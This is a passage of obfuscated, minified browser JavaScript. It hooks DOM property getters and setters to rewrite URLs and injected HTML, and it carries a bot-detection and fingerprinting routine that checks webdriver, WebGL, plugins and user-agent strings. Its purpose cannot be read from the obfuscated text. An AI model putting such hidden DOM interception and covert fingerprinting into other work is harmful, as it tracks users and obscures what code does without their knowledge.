IT=f9['A'][hf(0x352)](Im)[hf(0x97c)][hf(0xb18)](this,hf(0xe53));if(zP(Im,Il,IT)){if(zY(Il),Iu[hf(0xb18)](this))zE(In,Il);else{if(I0(In,Il,Iv),!Il[hf(0xbf5)]){const IJ=zj(Il,In,Iv);IJ();const IO=setInterval(()=>{const hz=hf,Ib=f9['A'][hz(0x352)](Im)[hz(0x97c)][hz(0xb18)](this,hz(0xe53));zP(Im,Il,Ib)?IJ():clearInterval(IO);},0x3e8);Il[hf(0xbf5)]=IJ;}}}if(IT&&(0x0,f0['EW'])(IT)){const Ib=new URL((0x0,f0['sH'])(IT)[hf(0x52e)]);if((hf(0xa1a)===Ib[hf(0x849)]||hf(0x717)===Ib[hf(0x849)])&&Ib[hf(0x219)][hf(0x3b1)](hf(0x439))||hf(0x59f)===Ib[hf(0x849)]&&Ib[hf(0x219)][hf(0x3b1)](hf(0x963))||hf(0x94d)===Ib[hf(0x849)]&&'/'===Ib[hf(0x219)])return fj[hf(0x352)](Im,Il);}return Il;}}),zu(Im,Bk(0x91f),Bk(0xd8),{'get':function(){const hI=Bk;for(var Id=arguments[hI(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];const Il=f9['A'][hI(0x352)](Im)[hI(0x296)][hI(0x352)][hI(0xb18)](this,...IR),IT=f9['A'][hI(0x352)](Im)[hI(0xe29)][hI(0x352)][hI(0xb18)](this);if(hI(0x1b4)==typeof IT&&IT[hI(0x3b1)](hI(0x62d)))try{const IJ=JSON[hI(0x438)](IT);if(hI(0xa69)===IJ[hI(0x8ae)]&&hI(0x616)===IJ[hI(0x51c)])return Il;}catch(IO){}return f1['A'][hI(0x723)]!==f9['A'][hI(0x352)](Im)[hI(0xe91)][hI(0x352)][hI(0xb18)](this)||(Ib=>!(hI(0x1b4)!=typeof Ib||!Ib[hI(0xb8e)](hI(0x5fb))))(IT)?Il:fj[hI(0x352)](Im,Il);}}),zu(Im,Bk(0x426),Bk(0xb91),{'get':function(){const hq=Bk;for(var Id=arguments[hq(0x35d)],IR=new Array(Id),IP=0x0;IP<Id;IP++)IR[IP]=arguments[IP];return f9['A'][hq(0x352)](Im)[hq(0xa3d)][hq(0x352)][hq(0xb18)](this,...IR);},'set':function(Id){const hc=Bk;if(!Id)return f9['A'][hc(0x352)](Im)[hc(0xa3d)][hc(0x9cc)][hc(0xb18)](this,Id);Id=Id[hc(0x7d9)]();const IR=(0x0,f0['Wq'])({'protectUrlContext':In,'url':f1['A'][hc(0x723)]+hc(0x816),'kind':f0['MN'][hc(0x504)],'baseUrl':f9['A'][hc(0x352)](Im)[hc(0xaef)][hc(0x352)][hc(0x71c)](Im[hc(0x39e)]),'endpoint':f1['A'][hc(0x723)]});return Id=Id[hc(0x3b1)](IR)?fE({'_window':Im,'protectUrlContext':In,'html':Id}):hc(0xd55)[hc(0xa66)](fk,hc(0x961))[hc(0xa66)](IR,hc(0xc2f))[hc(0xa66)]((0x0,fK['x'])()['id'],hc(0xcb7))+fE({'_window':Im,'protectUrlContext':In,'html':Id}),f9['A'][hc(0x352)](Im)[hc(0xa3d)][hc(0x9cc)][hc(0xb18)](this,Id);}},Iu),zu(Im,Bk(0xcdb),Bk(0x3b3),{'get':function(){const hX=Bk;var Id,IR;return null!==(Id=null===(IR=this[hX(0x2d4)])||void 0x0===IR?void 0x0:IR[hX(0x3b3)])&&void 0x0!==Id?Id:f9['A'][hX(0x352)](Im)[hX(0x2bb)][hX(0x352)][hX(0xb18)](this);}}),zu(Im,Bk(0xcdb),Bk(0xdac),{'get':function(){const hg=Bk;var Id,IR;return null!==(Id=null===(IR=this[hg(0x2d4)])||void 0x0===IR?void 0x0:IR[hg(0xdac)])&&void 0x0!==Id?Id:f9['A'][hg(0x352)](Im)[hg(0xde9)][hg(0x352)][hg(0xb18)](this);}}),zu(Im,Bk(0xcdb),Bk(0xdf6),{'get':function(){const hV=Bk;var Id,IR;return null!==(Id=null===(IR=this[hV(0x2d4)])||void 0x0===IR?void 0x0:IR[hV(0xdf6)])&&void 0x0!==Id?Id:f9['A'][hV(0x352)](Im)[hV(0xbb4)][hV(0x352)][hV(0xb18)](this);}}),zu(Im,Bk(0xcdb),Bk(0x3fe),{'get':function(){const hU=Bk;var Id,IR;return null!==(Id=null===(IR=this[hU(0x2d4)])||void 0x0===IR?void 0x0:IR[hU(0x3fe)])&&void 0x0!==Id?Id:f9['A'][hU(0x352)](Im)[hU(0x86a)][hU(0x352)][hU(0xb18)](this);}}),zu(Im,Bk(0xcdb),Bk(0x370),{'get':function(){const hF=Bk;var Id,IR;return null!==(Id=null===(IR=this[hF(0x2d4)])||void 0x0===IR?void 0x0:IR[hF(0x370)])&&void 0x0!==Id?Id:f9['A'][hF(0x352)](Im)[hF(0x6bf)][hF(0x352)][hF(0xb18)](this);}}),zu(Im,Bk(0xcdb),Bk(0xced),{'get':function(){const hs=Bk;var Id,IR;return null!==(Id=null===(IR=this[hs(0x2d4)])||void 0x0===IR?void 0x0:IR[hs(0xced)])&&void 0x0!==Id?Id:f9['A'][hs(0x352)](Im)[hs(0xbb8)][hs(0x352)][hs(0xb18)](this);}}),zo(Im,Bk(0x98b),Bk(0xa27),function(Id){const hG=Bk;for(var IR=arguments[hG(0x35d)],IP=new Array(IR>0x1?IR-0x1:0x0),Il=0x1;Il<IR;Il++)IP[Il-0x1]=arguments[Il];if(this instanceof Im[hG(0x98b)]&&Id instanceof Im[hG(0x13e)]){const IT=Array[hG(0x307)](Id[hG(0x3b5)])[hG(0xadd)](IJ=>IJ instanceof Im[hG(0x9a7)]?f9['A'][hG(0x352)](Im)[hG(0xe25)][hG(0x352)][hG(0xb18)](IJ):'');return f9['A'][hG(0x352)](Im)[hG(0xe25)][hG(0x9cc)][hG(0xb18)](Id,(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IT[hG(0x596)](''),'idFilter':IJ=>(0x0,f8['Bo'])(Iv,IJ),'urlFilter':IJ=>(0x0,f8['pI'])(Iv,IJ),'attributeFilter':IJ=>(0x0,f8['yu'])(Iv,IJ)})),f9['A'][hG(0x352)](Im)[hG(0x2b2)][hG(0xb18)](this,Id,...IP);}return f9['A'][hG(0x352)](Im)[hG(0x2b2)][hG(0xb18)](this,Id,...IP);}),Object[Bk(0xc20)](Im)[Bk(0xea)](Id=>{const hy=Bk;try{if(!Id[hy(0xb8e)](hy(0xe87))||!Id[hy(0x4eb)](hy(0x600)))return;const IR=[hy(0x897),hy(0xbec)];for(const IP of IR){const Il=Im[hy(0x58d)][hy(0xcbc)](Im[Id][hy(0x630)],IP);Il&&Im[hy(0x58d)][hy(0x7a8)](Im[Id][hy(0x630)],IP,{'get':function(){const hL=hy;for(var IT=arguments[hL(0x35d)],IJ=new Array(IT),IO=0x0;IO<IT;IO++)IJ[IO]=arguments[IO];if(!(0x0,f8['sU'])(Iv,this))return Il[hL(0x352)][hL(0xb18)](this,...IJ);let Ib=Il[hL(0x352)][hL(0xb18)](this,...IJ);return hL(0x1b4)==typeof Ib&&Ib[hL(0xb8e)](hL(0x8c0))&&(Ib=Ib[hL(0x7b2)](0x3)),Ib;},'set':function(IT){const ha=hy;for(var IJ=arguments[ha(0x35d)],IO=new Array(IJ>0x1?IJ-0x1:0x0),Ib=0x1;Ib<IJ;Ib++)IO[Ib-0x1]=arguments[Ib];return(0x0,f8['sU'])(Iv,this)?(ha(0x1b4)!=typeof IT&&ha(0xc4f)!=typeof IT||(IT=ha(0x8c0)+IT),Il[ha(0x352)][ha(0xb18)](this)===IT?IT:Il[ha(0x9cc)][ha(0xb18)](this,IT,...IO)):Il[ha(0x9cc)][ha(0xb18)](this,IT,...IO);}});}}catch(IT){}});}const I1=In=>{try{In();}catch(Im){}};function I2(In){const hN=Do;var Im;if(f4['A'][hN(0xc0c)](hN(0x23f)),null!==(Im=window[hN(0xbd2)])&&void 0x0!==Im&&Im[hN(0x1f6)])return;const Iv=window[hN(0xbd2)]||[];window[hN(0xbd2)]={'push':Iu=>I1(Iu),'__replaced':!0x0};for(const Iu of[...Iv][hN(0x24a)]())I1(Iu);const Ii=Id=>{const hr=hN;hr(0x5ca)===Id[hr(0xc84)]?Id[hr(0x7fe)](...Id[hr(0x87e)]):hr(0x4b2)===Id[hr(0xc84)]?Id[hr(0x7fe)]():hr(0x9bf)===Id[hr(0xc84)]&&Id[hr(0x3bd)]();},Io=window[hN(0x575)]||[];window[hN(0x575)]={'push':Id=>setTimeout(()=>Ii(Id),0x0)};for(const Id of Io)I1(()=>Ii(Id));}function I3(In){const hD=Do;return hD(0x5cf)===function(Im){const hM=hD;try{return new URL(Im)[hM(0xcd6)][hM(0x352)](hM(0x71b))||'';}catch(Iv){return'';}}(In);}var I4=I(0x1fbd);const I5=class{static[Do(0xb54)](){const hk=Do;var In,Im;let Iv=arguments[hk(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:hk(0x9b2),Ii=!(arguments[hk(0x35d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Io=Date[hk(0x680)](),Iu=Io-Io%0x5265c00,Id=Iu-0x5265c00,IR=Iu+0x5265c00,IP=hk(0x924)+(0x0,zC['t'])(Iv+'_'+Iu),Il=hk(0x924)+(0x0,zC['t'])(Iv+'_'+Id),IT=hk(0x924)+(0x0,zC['t'])(Iv+'_'+IR);return IP===Il||IP===IT||Il===IT||!(null!==(In=null!==(Im=window[IP])&&void 0x0!==Im?Im:window[Il])&&void 0x0!==In?In:window[IT])&&(Ii&&(window[IP]=!0x0,window[Il]=!0x0,window[IT]=!0x0),!0x0);}};var I6,I7=I(0xbb5),I8=/bot|crawl|http|lighthouse|scan|search|spider/i,I9=function(In,Im){const hK=Do;return I9=Object[hK(0x260)]||{'__proto__':[]}instanceof Array&&function(Iv,Ii){const hx=hK;Iv[hx(0xa86)]=Ii;}||function(Iv,Ii){const hZ=hK;for(var Io in Ii)Object[hZ(0x630)][hZ(0xc37)][hZ(0xb18)](Ii,Io)&&(Iv[Io]=Ii[Io]);},I9(In,Im);};function If(In,Im,Iv,Ii){return new(Iv||(Iv=Promise))(function(Io,Iu){const hY=a2z;function Id(Il){const hB=a2z;try{IP(Ii[hB(0xb29)](Il));}catch(IT){Iu(IT);}}function IR(Il){const hH=a2z;try{IP(Ii[hH(0x6ee)](Il));}catch(IT){Iu(IT);}}function IP(Il){const hh=a2z;var IT;Il[hh(0x56f)]?Io(Il[hh(0x5ba)]):(IT=Il[hh(0x5ba)],IT instanceof Iv?IT:new Iv(function(IJ){IJ(IT);}))[hh(0x19f)](Id,IR);}IP((Ii=Ii[hY(0x71c)](In,Im||[]))[hY(0xb29)]());});}function Iz(In,Im){const hE=Do;var Iv,Ii,Io,Iu,Id={'label':0x0,'sent':function(){if(0x1&Io[0x0])throw Io[0x1];return Io[0x1];},'trys':[],'ops':[]};return Iu={'next':IR(0x0),'throw':IR(0x1),'return':IR(0x2)},hE(0x66c)==typeof Symbol&&(Iu[Symbol[hE(0x195)]]=function(){return this;}),Iu;function IR(IP){return function(Il){return function(IT){const hp=a2z;if(Iv)throw new TypeError(hp(0x887));for(;Iu&&(Iu=0x0,IT[0x0]&&(Id=0x0)),Id;)try{if(Iv=0x1,Ii&&(Io=0x2&IT[0x0]?Ii[hp(0x178)]:IT[0x0]?Ii[hp(0x6ee)]||((Io=Ii[hp(0x178)])&&Io[hp(0xb18)](Ii),0x0):Ii[hp(0xb29)])&&!(Io=Io[hp(0xb18)](Ii,IT[0x1]))[hp(0x56f)])return Io;switch(Ii=0x0,Io&&(IT=[0x2&IT[0x0],Io[hp(0x5ba)]]),IT[0x0]){case 0x0:case 0x1:Io=IT;break;case 0x4:return Id[hp(0xbeb)]++,{'value':IT[0x1],'done':!0x1};case 0x5:Id[hp(0xbeb)]++,Ii=IT[0x1],IT=[0x0];continue;case 0x7:IT=Id[hp(0xa10)][hp(0xb84)](),Id[hp(0x3b6)][hp(0xb84)]();continue;default:if(!((Io=(Io=Id[hp(0x3b6)])[hp(0x35d)]>0x0&&Io[Io[hp(0x35d)]-0x1])||0x6!==IT[0x0]&&0x2!==IT[0x0])){Id=0x0;continue;}if(0x3===IT[0x0]&&(!Io||IT[0x1]>Io[0x0]&&IT[0x1]<Io[0x3])){Id[hp(0xbeb)]=IT[0x1];break;}if(0x6===IT[0x0]&&Id[hp(0xbeb)]<Io[0x1]){Id[hp(0xbeb)]=Io[0x1],Io=IT;break;}if(Io&&Id[hp(0xbeb)]<Io[0x2]){Id[hp(0xbeb)]=Io[0x2],Id[hp(0xa10)][hp(0x7d0)](IT);break;}Io[0x2]&&Id[hp(0xa10)][hp(0xb84)](),Id[hp(0x3b6)][hp(0xb84)]();continue;}IT=Im[hp(0xb18)](In,Id);}catch(IJ){IT=[0x6,IJ],Ii=0x0;}finally{Iv=Io=0x0;}if(0x5&IT[0x0])throw IT[0x1];return{'value':IT[0x0]?IT[0x1]:void 0x0,'done':!0x0};}([IP,Il]);};}}function II(In,Im,Iv){const hn=Do;if(Iv||0x2===arguments[hn(0x35d)]){for(var Ii,Io=0x0,Iu=Im[hn(0x35d)];Io<Iu;Io++)!Ii&&Io in Im||(Ii||(Ii=Array[hn(0x630)][hn(0x7b2)][hn(0xb18)](Im,0x0,Io)),Ii[Io]=Im[Io]);}return In[hn(0xa66)](Ii||Array[hn(0x630)][hn(0x7b2)][hn(0xb18)](Im));}Object[Do(0x787)],Object[Do(0x787)],Do(0x66c)==typeof SuppressedError&&SuppressedError;var Iq=Do(0xe3b),Ic=Do(0x95a),IX=Do(0x4d0),Ig=Do(0xdf),IV=Do(0xa9),IU=Do(0x2e8),IF=function(In){function Im(Iv,Ii){const hm=a2z;var Io=In[hm(0xb18)](this,Ii)||this;return Io[hm(0xe2d)]=Iv,Io[hm(0x39c)]=hm(0x552),Object[hm(0x260)](Io,Im[hm(0x630)]),Io;}return function(Iv,Ii){const hv=a2z;if(hv(0x66c)!=typeof Ii&&null!==Ii)throw new TypeError(hv(0xd3c)+String(Ii)+hv(0xdf8));function Io(){const hi=hv;this[hi(0xab1)]=Iv;}I9(Iv,Ii),Iv[hv(0x630)]=null===Ii?Object[hv(0x787)](Ii):(Io[hv(0x630)]=Ii[hv(0x630)],new Io());}(Im,In),Im;}(Error);function Is(In){return If(this,void 0x0,void 0x0,function(){var Im,Iv,Ii=this;return Iz(this,function(Io){const ht=a2z;switch(Io[ht(0xbeb)]){case 0x0:return Im={},Iv=Object[ht(0xb46)](In),[0x4,Promise[ht(0x4d4)](Iv[ht(0xadd)](function(Iu){return If(Ii,void 0x0,void 0x0,function(){var Id,IR,IP,Il,IT;return Iz(this,function(IJ){const ho=a2z;switch(IJ[ho(0xbeb)]){case 0x0:Id=In[Iu],IJ[ho(0xbeb)]=0x1;case 0x1:return IJ[ho(0x3b6)][ho(0x7d0)]([0x1,0x3,,0x4]),IR=Im,IP=Iu,IT={},[0x4,Id()];case 0x2:return IR[IP]=(IT[ho(0x5ba)]=IJ[ho(0x74c)](),IT[ho(0xe2d)]=0x0,IT),[0x3,0x4];case 0x3:return Il=IJ[ho(0x74c)](),Im[Iu]=Il instanceof IF?{'state':Il[ho(0xe2d)],'error':''[ho(0xa66)](Il[ho(0x39c)],':\x20')[ho(0xa66)](Il[ho(0xcba)])}:{'state':-0x3,'error':Il instanceof Error?''[ho(0xa66)](Il[ho(0x39c)],':\x20')[ho(0xa66)](Il[ho(0xcba)]):String(Il)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Io[ht(0x74c)](),[0x2,Im];}});});}function IG(In,Im){const hu=Do;return-0x1!==In[hu(0x9d6)](Im);}function Iy(In,Im){const hd=Do;return-0x1!==In[hd(0x9d6)](Im);}function IL(In){const hR=Do;return Object[hR(0xc20)](In);}function Ia(In){const he=Do;for(var Im=[],Iv=0x1;Iv<arguments[he(0x35d)];Iv++)Im[Iv-0x1]=arguments[Iv];for(var Ii=function(IR){const hP=he;if(hP(0x1b4)==typeof IR){if(IG(In,IR))return{'value':!0x0};}else{if(null!=function(IP,Il){const hl=hP;if(hl(0x4fa)in IP)return IP[hl(0x4fa)](Il);for(var IT=0x0;IT<IP[hl(0x35d)];IT++)if(Il(IP[IT]))return IP[IT];}(In,function(IP){const hT=hP;return IR[hT(0x7aa)](IP);}))return{'value':!0x0};}},Io=0x0,Iu=Im;Io<Iu[he(0x35d)];Io++){var Id=Ii(Iu[Io]);if(he(0x753)==typeof Id)return Id[he(0x5ba)];}return!0x1;}function IN(In){const hJ=Do;return In[hJ(0x8f3)](function(Im,Iv){return Im+(Iv?0x1:0x0);},0x0);}var Ir={'detectAppVersion':function(In){const hO=Do;var Im=In[hO(0x6d6)];return 0x0===Im[hO(0xe2d)]&&(/headless/i[hO(0x7aa)](Im[hO(0x5ba)])?IV:/electron/i[hO(0x7aa)](Im[hO(0x5ba)])?Iq:/slimerjs/i[hO(0x7aa)](Im[hO(0x5ba)])?Ig:void 0x0);},'detectDocumentAttributes':function(In){const hb=Do;var Im=In[hb(0x7ae)];return 0x0===Im[hb(0xe2d)]&&(Ia(Im[hb(0x5ba)],hb(0x4d0),hb(0x6f7),hb(0x679))?IX:void 0x0);},'detectErrorTrace':function(In){const hA=Do;var Im=In[hA(0x574)];return 0x0===Im[hA(0xe2d)]&&(/PhantomJS/i[hA(0x7aa)](Im[hA(0x5ba)])?Ic:void 0x0);},'detectEvalLengthInconsistency':function(In){const hS=Do;var Im=In[hS(0x91b)],Iv=In[hS(0x113)],Ii=In[hS(0x8a4)];if(0x0===Im[hS(0xe2d)]&&0x0===Iv[hS(0xe2d)]&&0x0===Ii[hS(0xe2d)]){var Io=Im[hS(0x5ba)];return hS(0x2e8)!==Ii[hS(0x5ba)]&&(0x25===Io&&!IG([hS(0x86e),hS(0xeb9)],Ii[hS(0x5ba)])||0x27===Io&&!IG([hS(0x662)],Iv[hS(0x5ba)])||0x21===Io&&!IG([hS(0x3e1)],Ii[hS(0x5ba)]));}},'detectFunctionBind':function(In){const hW=Do;if(-0x2===In[hW(0x969)][hW(0xe2d)])return Ic;},'detectLanguagesLengthInconsistency':function(In){const hj=Do;var Im=In[hj(0xba)];if(0x0===Im[hj(0xe2d)]&&0x0===Im[hj(0x5ba)][hj(0x35d)])return IV;},'detectNotificationPermissions':function(In){const hC=Do;var Im=In[hC(0xbab)],Iv=In[hC(0x113)];return 0x0===Iv[hC(0xe2d)]&&hC(0x3ef)===Iv[hC(0x5ba)]&&(0x0===Im[hC(0xe2d)]&&Im[hC(0x5ba)]?IV:void 0x0);},'detectPluginsArray':function(In){const hQ=Do;var Im=In[hQ(0x410)];if(0x0===Im[hQ(0xe2d)]&&!Im[hQ(0x5ba)])return IV;},'detectPluginsLengthInconsistency':function(In){const hw=Do;var Im=In[hw(0x9e7)],Iv=In[hw(0x280)],Ii=In[hw(0x113)],Io=In[hw(0x8a4)];if(0x0===Im[hw(0xe2d)]&&0x0===Iv[hw(0xe2d)]&&0x0===Ii[hw(0xe2d)]&&0x0===Io[hw(0xe2d)]&&hw(0x3ef)===Ii[hw(0x5ba)]&&!Iv[hw(0x5ba)]&&hw(0x3e1)===Io[hw(0x5ba)])return 0x0===Im[hw(0x5ba)]?IV:void 0x0;},'detectProcess':function(In){const Y0=Do;var Im,Iv=In[Y0(0x9b5)];return 0x0===Iv[Y0(0xe2d)]&&(Y0(0x1d7)===Iv[Y0(0x5ba)][Y0(0xc84)]||null!=(null===(Im=Iv[Y0(0x5ba)][Y0(0xcf1)])||void 0x0===Im?void 0x0:Im[Y0(0xe3b)])?Iq:void 0x0);},'detectUserAgent':function(In){const Y1=Do;var Im=In[Y1(0xd77)];return 0x0===Im[Y1(0xe2d)]&&(/PhantomJS/i[Y1(0x7aa)](Im[Y1(0x5ba)])?Ic:/Headless/i[Y1(0x7aa)](Im[Y1(0x5ba)])?IV:/Electron/i[Y1(0x7aa)](Im[Y1(0x5ba)])?Iq:/slimerjs/i[Y1(0x7aa)](Im[Y1(0x5ba)])?Ig:void 0x0);},'detectWebDriver':function(In){const Y2=Do;var Im=In[Y2(0x2c6)];if(0x0===Im[Y2(0xe2d)]&&Im[Y2(0x5ba)])return IV;},'detectWebGL':function(In){const Y3=Do;var Im=In[Y3(0xc16)];if(0x0===Im[Y3(0xe2d)]){var Iv=Im[Y3(0x5ba)],Ii=Iv[Y3(0xa61)],Io=Iv[Y3(0x1d7)];if(Y3(0x80f)==Ii&&Y3(0x6e9)==Io)return IV;}},'detectWindowExternal':function(In){const Y4=Do;var Im=In[Y4(0x54e)];return 0x0===Im[Y4(0xe2d)]&&(/Sequentum/i[Y4(0x7aa)](Im[Y4(0x5ba)])?Y4(0x402):void 0x0);},'detectWindowSize':function(In){const Y5=Do;var Im=In[Y5(0x119)],Iv=In[Y5(0x1c8)];if(0x0!==Im[Y5(0xe2d)]||0x0!==Iv[Y5(0xe2d)])return!0x1;var Ii=Im[Y5(0x5ba)],Io=Ii[Y5(0x4e5)],Iu=Ii[Y5(0xd50)];return Iv[Y5(0x5ba)]&&0x0===Io&&0x0===Iu?IV:void 0x0;},'detectMimeTypesConsistent':function(In){const Y6=Do;var Im=In[Y6(0x98c)];if(0x0===Im[Y6(0xe2d)]&&!Im[Y6(0x5ba)])return IU;},'detectProductSub':function(In){const Y7=Do;var Im=In[Y7(0xe2)],Iv=In[Y7(0x113)];return 0x0===Im[Y7(0xe2d)]&&0x0===Iv[Y7(0xe2d)]&&(Y7(0x3ef)!==Iv[Y7(0x5ba)]&&Y7(0xea4)!==Iv[Y7(0x5ba)]&&Y7(0x1f7)!==Iv[Y7(0x5ba)]&&Y7(0x696)!==Iv[Y7(0x5ba)]||Y7(0xcfe)===Im[Y7(0x5ba)]?void 0x0:IU);},'detectDistinctiveProperties':function(In){const Y8=Do;var Im=In[Y8(0x81f)];if(0x0!==Im[Y8(0xe2d)])return!0x1;var Iv,Ii=Im[Y8(0x5ba)];for(Iv in Ii)if(Ii[Iv])return Iv;}};function ID(){const Y9=Do;var In,Im,Iv=window,Ii=navigator;return IN([Y9(0xe6)in Ii,Y9(0xc17)in Ii,0x0===Ii[Y9(0xa61)][Y9(0x9d6)](Y9(0x3cd)),Y9(0x6e1)in Iv,Y9(0xd9a)in Iv,Y9(0x4f4)in Iv,Y9(0x209)in Iv])>=0x5?Y9(0x3e1):IN([Y9(0x83)in Iv,Y9(0x231)in Iv,Y9(0x2e2)in Iv,0x0===Ii[Y9(0xa61)][Y9(0x9d6)](Y9(0x427)),Y9(0x5b4)in Ii,Y9(0x657)in Iv])>=0x4?Y9(0x86e):IN([Y9(0x4b4)in navigator,Y9(0xb12)in(null!==(Im=null===(In=document[Y9(0x3ec)])||void 0x0===In?void 0x0:In[Y9(0xe7d)])&&void 0x0!==Im?Im:{}),Y9(0x3e8)in Iv,Y9(0xb25)in Iv,Y9(0x933)in Iv,Y9(0xab7)in Iv])>=0x4?Y9(0xeb9):Y9(0x2e8);}var IM={'android':function(){const Yf=Do;var In=ID(),Im=Yf(0x3e1)===In,Iv=Yf(0xeb9)===In;if(!Im&&!Iv)return!0x1;var Ii=window;return IN([Yf(0x443)in Ii,Yf(0xdd4)in Ii,Im&&!(Yf(0x347)in Ii),Iv&&/android/i[Yf(0x7aa)](navigator[Yf(0x6d6)])])>=0x2;},'browserKind':function(){const Yz=Do;var In,Im=null===(In=navigator[Yz(0xd77)])||void 0x0===In?void 0x0:In[Yz(0xe21)]();return Iy(Im,Yz(0xe8f))?Yz(0xba1):Iy(Im,Yz(0x27a))||Iy(Im,Yz(0x590))?Yz(0x662):Iy(Im,Yz(0x696))?Yz(0x696):Iy(Im,Yz(0xa4f))?Yz(0xa4f):Iy(Im,Yz(0x1f7))||Iy(Im,Yz(0x82c))?Yz(0x1f7):Iy(Im,Yz(0x3ef))?Yz(0x3ef):Iy(Im,Yz(0xea4))?Yz(0xea4):Yz(0x2e8);},'browserEngineKind':ID,'documentFocus':function(){const YI=Do;return void 0x0!==document[YI(0x230)]&&document[YI(0x230)]();},'userAgent':function(){const Yq=Do;return navigator[Yq(0xd77)];},'appVersion':function(){const Yc=Do;var In=navigator[Yc(0x6d6)];if(null==In)throw new IF(-0x1,Yc(0x582));return In;},'rtt':function(){const YX=Do;if(void 0x0===navigator[YX(0xce4)])throw new IF(-0x1,YX(0xc25));if(void 0x0===navigator[YX(0xce4)][YX(0x7d7)])throw new IF(-0x1,YX(0x43e));return navigator[YX(0xce4)][YX(0x7d7)];},'windowSize':function(){const Yg=Do;return{'outerWidth':window[Yg(0x4e5)],'outerHeight':window[Yg(0xd50)],'innerWidth':window[Yg(0xa01)],'innerHeight':window[Yg(0xcbf)]};},'pluginsLength':function(){const YV=Do;if(void 0x0===navigator[YV(0x47c)])throw new IF(-0x1,YV(0x312));if(void 0x0===navigator[YV(0x47c)][YV(0x35d)])throw new IF(-0x3,YV(0x8ee));return navigator[YV(0x47c)][YV(0x35d)];},'pluginsArray':function(){const YU=Do;if(void 0x0===navigator[YU(0x47c)])throw new IF(-0x1,YU(0x312));if(void 0x0===window[YU(0x407)])throw new IF(-0x1,YU(0xc32));return navigator[YU(0x47c)]instanceof PluginArray;},'errorTrace':function(){const YF=Do;try{null[0x0]();}catch(In){if(In instanceof Error&&null!=In[YF(0x972)])return In[YF(0x972)][YF(0x7d9)]();}throw new IF(-0x3,YF(0x14f));},'productSub':function(){const Ys=Do;var In=navigator[Ys(0xe2)];if(void 0x0===In)throw new IF(-0x1,Ys(0x3ee));return In;},'windowExternal':function(){const YG=Do;if(void 0x0===window[YG(0x84e)])throw new IF(-0x1,YG(0xa8c));var In=window[YG(0x84e)];if(YG(0x66c)!=typeof In[YG(0x7d9)])throw new IF(-0x2,YG(0x6c1));return In[YG(0x7d9)]();},'mimeTypesConsistent':function(){const Yy=Do;if(void 0x0===navigator[Yy(0xcdd)])throw new IF(-0x1,Yy(0x142));for(var In=navigator[Yy(0xcdd)],Im=Object[Yy(0x52b)](In)===MimeTypeArray[Yy(0x630)],Iv=0x0;Iv<In[Yy(0x35d)];Iv++)Im&&(Im=Object[Yy(0x52b)](In[Iv])===MimeType[Yy(0x630)]);return Im;},'evalLength':function(){const YL=Do;return eval[YL(0x7d9)]()[YL(0x35d)];},'webGL':function(){const Ya=Do;var In=document[Ya(0xbbd)](Ya(0xa95));if(Ya(0x66c)!=typeof In[Ya(0xa1c)])throw new IF(-0x2,Ya(0x328));var Im=In[Ya(0xa1c)](Ya(0xb85));if(null===Im)throw new IF(-0x4,Ya(0x44b));if(Ya(0x66c)!=typeof Im[Ya(0xe96)])throw new IF(-0x2,Ya(0x8f5));return{'vendor':Im[Ya(0xe96)](Im[Ya(0xb55)]),'renderer':Im[Ya(0xe96)](Im[Ya(0x19a)])};},'webDriver':function(){const YN=Do;if(null==navigator[YN(0x6f7)])throw new IF(-0x1,YN(0x6f1));return navigator[YN(0x6f7)];},'languages':function(){const Yr=Do;var In,Im=navigator,Iv=[],Ii=Im[Yr(0xc4e)]||Im[Yr(0x7a4)]||Im[Yr(0x640)]||Im[Yr(0x5c3)];if(void 0x0!==Ii&&Iv[Yr(0x7d0)]([Ii]),Array[Yr(0xcc2)](Im[Yr(0xba)]))Yr(0x3e1)===ID()&&IN([!(Yr(0x475)in(In=window)),Yr(0xcc1)in In,''+In[Yr(0xaaf)]==Yr(0xd22),''+In[Yr(0x53f)]==Yr(0x55c)])>=0x3||Iv[Yr(0x7d0)](Im[Yr(0xba)]);else{if(Yr(0x1b4)==typeof Im[Yr(0xba)]){var Io=Im[Yr(0xba)];Io&&Iv[Yr(0x7d0)](Io[Yr(0x4c2)](','));}}return Iv;},'notificationPermissions':function(){return If(this,void 0x0,void 0x0,function(){var In,Im;return Iz(this,function(Iv){const YD=a2z;switch(Iv[YD(0xbeb)]){case 0x0:if(void 0x0===window[YD(0xda7)])throw new IF(-0x1,YD(0x748));if(void 0x0===navigator[YD(0x94c)])throw new IF(-0x1,YD(0x52a));if(YD(0x66c)!=typeof(In=navigator[YD(0x94c)])[YD(0x652)])throw new IF(-0x2,YD(0x4a5));Iv[YD(0xbeb)]=0x1;case 0x1:return Iv[YD(0x3b6)][YD(0x7d0)]([0x1,0x3,,0x4]),[0x4,In[YD(0x652)]({'name':YD(0x6f0)})];case 0x2:return Im=Iv[YD(0x74c)](),[0x2,YD(0xbcc)===window[YD(0xda7)][YD(0xd2d)]&&YD(0xa08)===Im[YD(0xe2d)]];case 0x3:throw Iv[YD(0x74c)](),new IF(-0x3,YD(0x7c1));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const YM=Do;if(void 0x0===document[YM(0x3ec)])throw new IF(-0x1,YM(0x4fe));var In=document[YM(0x3ec)];if(YM(0x66c)!=typeof In[YM(0x80c)])throw new IF(-0x2,YM(0x521));return In[YM(0x80c)]();},'functionBind':function(){const Yk=Do;if(void 0x0===Function[Yk(0x630)][Yk(0xd6d)])throw new IF(-0x2,Yk(0x55e));return Function[Yk(0x630)][Yk(0xd6d)][Yk(0x7d9)]();},'process':function(){const YK=Do;var In=window[YK(0x9b5)],Im=YK(0x90e);if(void 0x0===In)throw new IF(-0x1,''[YK(0xa66)](Im,YK(0xd8b)));if(In&&YK(0x753)!=typeof In)throw new IF(-0x3,''[YK(0xa66)](Im,YK(0xb14)));return In;},'distinctiveProps':function(){const Yx=Do;var 